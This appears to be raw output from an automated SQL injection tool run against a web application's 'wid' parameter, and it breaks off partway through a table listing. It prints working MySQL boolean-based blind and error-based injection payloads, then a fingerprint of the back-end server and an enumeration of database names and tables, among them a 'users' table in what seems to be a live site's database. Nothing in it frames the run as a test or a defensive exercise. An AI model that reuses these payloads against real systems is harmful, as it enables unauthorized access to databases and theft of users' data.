 Place: GET
Parameter: wid
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: s=show&a=getapp&name=worth&uid=1718397773&wid=3256 RLIKE IF(8253=82
53,3256,0x28)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: s=show&a=getapp&name=worth&uid=1718397773&wid=3256 AND (SELECT 7395
 FROM(SELECT COUNT(*),CONCAT(0x3a6f6c6d3a,(SELECT (CASE WHEN (7395=7395) THEN 1
ELSE 0 END)),0x3a7a6f763a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a)
---
[13:27:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[13:27:02] [INFO] fetching database names
[13:27:02] [INFO] the SQL query used returns 3 entries
[13:27:02] [INFO] resumed: information_schema
[13:27:02] [INFO] resumed: eladies_waxz
[13:27:02] [INFO] resumed: test
[13:27:02] [INFO] fetching tables for databases: 'eladies_waxz, information_sche
ma, test'
[13:27:02] [INFO] the SQL query used returns 33 entries
Database: test
[1 table]
+---------------------------------------+
| SMC_SONG                              |
+---------------------------------------+
Database: eladies_waxz
[4 tables]
+---------------------------------------+
| category                              |
| lady_img_url                          |
| lady_love_unused                      |
| users                                 |